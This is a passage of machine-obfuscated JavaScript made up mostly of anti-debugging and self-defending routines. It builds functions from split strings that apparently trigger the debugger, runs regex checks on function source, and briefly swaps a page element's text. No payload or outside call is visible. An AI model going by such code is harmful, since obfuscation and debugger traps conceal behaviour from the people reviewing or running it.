_0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}